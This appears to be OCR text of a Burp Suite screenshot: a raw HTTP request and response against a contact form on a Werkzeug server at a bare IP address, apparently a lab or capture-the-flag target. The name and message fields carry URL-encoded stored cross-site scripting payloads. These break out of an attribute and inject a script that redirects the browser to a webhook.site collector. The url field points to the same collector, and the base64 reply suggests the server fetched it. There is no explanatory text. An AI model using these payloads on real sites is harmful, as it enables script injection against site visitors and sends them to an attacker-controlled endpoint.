 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /contacts HTTP/1.1
2 Host: 62.173.140.174:16059
3 Content-Length: 399
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://62.173.140.174:16059
9 Referer: http://62.173.140.174:16059/contacts
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 name=
%27%27%3E%3Cscript%3Ewindow.location%3D%27https%3A%2F%2Fwebhook.site%2Ff7
de6550-b037-40f2-9588-01a3dab6a73e%3Ffield%3Dname%27%3B%3C%2Fscript%3E%2C
&url=
https%3A%2F%2Fwebhook.site%2Ff7de6550-b037-40f2-9588-01a3dab6a73e%3Ffield
%3Dyour_site&message=
%27%27%3E%3Cscript%3Ewindow.location%3D%27https%3A%2F%2Fwebhook.site%2Ff7
de6550-b037-40f2-9588-01a3dab6a73e%3Ffield%3Dmessage%27%3B%3C%2Fscript%3E
%2C
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.18
3 Date: Tue, 04 Feb 2025 19:33:37 GMT
4 Content-Type: application/json
5 Content-Length: 212
6 Connection: close
7
8 {
"response":
"VGhpcyBVUkwgaGFzIG5vIGRlZmF1bHQgY29udGVudCBjb25maWd1cmVkLiA8YSBocmVmPSJod
HRwczovL3dlYmhvb2suc2l0ZS8jIS92aWV3L2Y3ZGU2NTUwLWIwMzctNDBmMi05NTg4LTAxYTN
kYWI2YTczZSI+VmlldyBpbiBXZWJob29rLnNpdGU8L2E+Lg=="
}
9